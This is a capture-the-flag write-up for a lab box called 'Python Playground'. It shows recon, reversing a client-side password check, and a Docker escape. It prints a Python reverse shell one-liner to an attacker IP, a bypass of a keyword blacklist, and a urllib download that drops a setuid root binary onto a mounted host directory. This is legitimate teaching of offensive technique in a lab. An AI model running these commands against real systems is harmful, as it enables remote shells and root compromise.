

# Python Playground

As the name suggests, this box was all about using python to exploit its vulnerabilities. Each part of this box was like a puzzle piece which, when connected together, gave you the ability to escalate to root. Let's get right into the box, as I'll go into detail about each aspect of exploiting this box's vulnerabilities.

## RECON

As usual, I will start by scanning the ports with **nmap**:



Looks like only http and ssh are open. There is not much information from this nmap scan, other than that we know the box is running Ubuntu.

#### Secure Python Playground

Introducing the new era code sandbox; python playground! Normally, code playgrounds that execute code serverside are easy ways for hackers to access a system. Not anymore! With our new, foolproof blacklist, no one can break into our servers, and we can all enjoy the convenience of running our python code on the cloud!

Login Sign up

Clicking on Login or Sign up doesn't lead to anything interesting, as we are just met with this page:

Sorry, but due to some recent security issues, only admins can use the site right now. Don't worry, the developers will fix it soon :)

Back to homepage

It looks like each web page is appended with **.html**, so let's run a gobuster on the root page with the extension **.html**:

| /login.html  | (Status: | 200) |
|--------------|----------|------|
| /admin.html  | (Status: | 200) |
| /index.html  | (Status: | 200) |
| /signup.html | (Status: | 200) |
| /. (Status:  | 301)     |      |

The /admin.html directory particularly stands out, so let's check it out.

## **Getting Credentials**

| Connor's Secret Admin<br>Backdoor |  |  |  |  |  |
|-----------------------------------|--|--|--|--|--|
| Username                          |  |  |  |  |  |
| Password                          |  |  |  |  |  |
| Sign in                           |  |  |  |  |  |

Immediately from the name of this login form, it looks like there is probably a user named **Connor**. It's good practice to check out the source code to see if there are any interesting comments or links to other directories on the website.

#### <script>

// I suck at server side code, luckily I know how to make things secure without it - Connor

```
function string_to_int_array(str){
    const intArr = [];
    for(let i=0;i<str.length;i++){</pre>
      const charcode = str.charCodeAt(i);
      const partA = Math.floor(charcode / 26);
      const partB = charcode % 26;
      intArr.push(partA);
      intArr.push(partB);
    }
    return intArr;
  }
  function int array to text(int array){
    let txt = '';
    for(let i=0;i<int array.length;i++){</pre>
      txt += String.fromCharCode(97 + int array[i]);
    }
    return txt;
  }
document.forms[0].onsubmit = function (e){
   e.preventDefault();
    if(document.getElementById('username').value !== 'connor'){
     document.getElementById('fail').style.display = '
     return false:
   }
   const chosenPass = document.getElementById('inputPassword').value;
   const hash = int_array_to_text(string_to_int_array(int_array_to_text(string_to_int_array(chosenPass))));
   if(hash === 'dxeedxebdwemdwesdxdtdweqdxefdxefdxdudueqduerdvdtdvdu'){
     window.location = 'super-secret-admin-testing-panel.html';
    }else {
     document.getElementById('fail').style.display = '';
    }
    return false;
}
```

So we can see from the code above that the login form takes a password and "hashes it". I put "hash" in quotes because this code does not actually hash an input. In an actual password hash, the output does not give information about the input. For example, in mathematical operation of addition we know that **1+1=2**. However, let's say I added two numbers together without telling you which numbers I added, and all I told you was that the sum of those two numbers is equal to **2**. Then I asked you, "Which two numbers did I add to get the number **2**?". It could be **1+1**, or **2+0**, or maybe even **1.7+0.3**. The possibilities are endless.

The problem with the code on the webpage, is that it leaks the hash to us as well as how the hash was produced, but more importantly, the length of the hash is dependent on the length of

the input. This means that data is not lost during the hashing process. All of this considered, we can reverse the hash to get the password. A very simple way to do this is by taking the javascript code that we saw in the source of the webpage, and inputting all characters in the order determined by the ascii table. Using this, we can see the output that the hash creates for each letter (remember about how this code does not lose inputted data)?



Using this method, our code does not need a lot of lines. You can view my script <u>here</u> if you'd like. I have since edited it to be more user-friendly.

Incidentally, even if we did not know the code of the hash, we can see that the length of the output is always four times the length of the input (because data is not lost).



Anyways, let's try the cracking function!



And we get Connor's password as **spaghetti1245**. Inputting the username connor and the password, we get redirected to **/super-secret-admin-testing-panel.html**.

It turns out that we could have just gone to this page without even needing Connor's password:

```
if(hash === 'dxeedxebdwemdwesdxdtdweqdxefdxefdxdudueqduerdvdtdvdu'){
    window.location = 'super-secret-admin-testing-panel.html';
```

I did not realize this the first time going through the box. Looks like authenticated cookies are not needed to view this site.

Python Playground! - By Connor



Typing python code into the text field, we see that this form runs our code. So let's try a python reverse shell:

import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.2.29.238",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

#### Security threat detected!

Unfortunately, this does not work as there is some sort of blacklist on the import keyword. I tried bypassing this by writing **'imp'** to a file and then appending **'ort'** to it. Finally, I could try executing it with the **exec** function:



Unfortunately, the exec function is blacklisted as well. However, if you have read my Develpy

Writeup, then you know there is one more thing we have left to try:



socket,subprocess.os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.2.29.238",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

Using the \_\_import\_\_ keyword, we can circumvent the blacklist.

```
[*]-[0xd4y@Writeup]-[~/business/tryhackme/hard/linux/pythonplayground/flag2]
snc -lvnp 9001
listening on [any] 9001 ...
connect to [10.2.29.238] from (UNKNOWN) [10.10.70.78] 43036
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
```

Awesome! We're root. But there's a catch:

| # ls -la / |   |      |      |      |     |    |      |                      |
|------------|---|------|------|------|-----|----|------|----------------------|
| total 60   |   |      |      |      |     |    |      |                      |
| drwxr-xr-x | 1 | root | root | 4096 | May | 16 | 2020 | , <u>os</u> ;s=socке |
| drwxr-xr-x | 1 | root | root | 4096 | May | 16 | 2020 | l);.os.dup2(s        |
| -rwxr-xr-x | 1 | root | root | 0    | May | 16 | 2020 | .dockerenv           |

Looks like we are in a docker container :(. Well, let's just get the first flag.

```
# find / 2>/dev/null|grep -i flag1.txt
/root/flag1.txt
# wc -c /root/flag1.txt
38 /root/flag1.txt
```

We can also ssh into the box using the credentials for Connor that we saw earlier.

| <pre>connor@pythonplayground:~\$</pre> | ls |     |           |
|----------------------------------------|----|-----|-----------|
| flag2.txt                              |    |     |           |
| <pre>connor@pythonplayground:~\$</pre> | WC | - C | flag2.txt |
| 38 flag2.txt                           |    |     |           |

## **ROOT PRIVESC**

So we have a reverse shell inside a docker container and we are in the actual box through an ssh session, but how are we going to get root? I ran the <u>linPEAS</u> privilege escalation enumeration script on the ssh session, but it did not find anything out of the ordinary. This part of rooting the box is really cool and is when we piece together our shells. Let's run linPEAS on the reverse shell and see if we can find anyway to escape it and get root:

|              |        |      | <b>MUUULUN</b> |            |        |         |      |            | 1012 101  |
|--------------|--------|------|----------------|------------|--------|---------|------|------------|-----------|
| [+] System s | stats  |      |                |            |        |         |      |            |           |
| Filesystem   | Size   | Used | Avail          | Use%       | Mounte | d on    |      |            |           |
| overlay      | 9.8G   | 4.9G | 4.5G           | 53%        | /      |         |      |            |           |
| tmpfs        | 64M    | 0    | 64M            | 0%         | /dev   |         |      |            |           |
| tmpfs        | 240M   | 0    | 240M           | <b>0</b> % | /sys/f | s/cgrou | р    |            |           |
| shm          | 64M    | 0    | 64M            | <b>0</b> % | /dev/s | hm      |      |            |           |
| /dev/xvda2   | 9.8G   | 4.9G | 4.5G           | 53%        | /mnt/l | og      |      |            |           |
| tmpfs        | 240M   | 0    | 240M           | <b>0</b> % | /proc/ | acpi    |      |            |           |
| tmpfs        | 240M   | 0    | 240M           | <b>0</b> % | /proc/ | scsi    |      |            |           |
| tmpfs        | 240M   | 0    | 240M           | <b>0</b> % | /sys/f | irmware |      |            |           |
|              | total  |      | used           |            | free   | sh      | ared | buff/cache | available |
| Mem:         | 490724 | 18   | 35384          |            | 30812  |         | 944  | 274528     | 295524    |
| Swap:        | Θ      |      | 0              |            | 0      |         |      |            |           |

Above we can see that the **log** directory is mounted on the docker container. Using this mount, we can interact directly with the host system. It's important to note that due to us being root in

the docker container, we can make files on **/var/log** as root. We can create a setuid binary by compiling the following code and giving it setuid permissions:



Unfortunately, there is no way to download this using **wget** or **curl** as it is not on the docker container. However, in the theme of this box, we can download files using python with the **urllib.request** module:

| <pre>[x]-[0xd4y@<br/>\$qcc set</pre>                                                                                           | Writeup]—[~/busine<br>uid.c -o root <sup>o 101</sup>                                                                                             | ess/tryhacl                                     | kme/hard/                                   | 'linux/py                         | ythonplayground]            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|---------------------------------------------|-----------------------------------|-----------------------------|
| <pre>[0xd4y@Writ<br/>\$python</pre>                                                                                            | eup]—[~/business/t<br>-m SimpleHTTPServe                                                                                                    | ryhackme/l<br>er                                | nard/linu                                   | ıx/pythoi                         | nplayground]                |
| Serving HTTP                                                                                                    | on 0.0.0.0 port 80                                                                                                    | 000                                             |                                             |                                   |                             |
| 10.10.102.18                                                                                                    | [26/Mar/2021 0                                                                                                    | 94:14:47]                                       | 'GET /roo                                   | ot HTTP/2                         | 1.1" 200 -                  |
| <pre># echo "import un eve(url, '/mnt/lo # python3 downloa # chmod +xs root</pre>                                              | rllib.request;url = 'ht<br>og/root')" > download.p<br>ad.py                                                                                      | ttp://10.2.29<br>py                             | ).238:8000/                                 | root';urll                        | ib.request.urlretri         |
| <pre>connor@pythonplay alternatives.log apt auth.log bootstrap.log connor@pythonplay bash-4.4# wc -c / 38 /root/flag3.tx</pre> | <pre>ground:/var/log\$ ls     btmp     cloud-init-output.log     cloud-init.log     dist-upgrade ground:/var/log\$ ./root root/flag3.txt t</pre> | download.py<br>dpkg.log<br>faillog<br>installer | journal<br>kern.log<br>landscape<br>lastlog | lxd<br>root<br>syslog<br>tallylog | unattended-upgrades<br>wtmp |

And we are root!

**BONUS** 

```
function isAllowed(code){
    if(typeof code !== 'string'){
        return false;
    }
    if(code.indexOf('import ') >= 0){
        return false;
    }
    if(code.indexOf('eval') >= 0){
        return false;
    if(code.indexOf('.system') >= 0){
        return false;
    }
    if(code.index0f('exec') >= 0){
        return false;
    }
    return true;
```

Here we can see all the blacklisted strings. Note how the script checks for "**import** " rather than "**import**". This seemingly unimportant space makes the difference between allowing \_\_**import\_\_** and not. Changing this makes the program invulnerable (as far as I know). Thank you to **@deltatemporal** for the great challenge and cool privesc! Thank you to you as well for reading this writeup!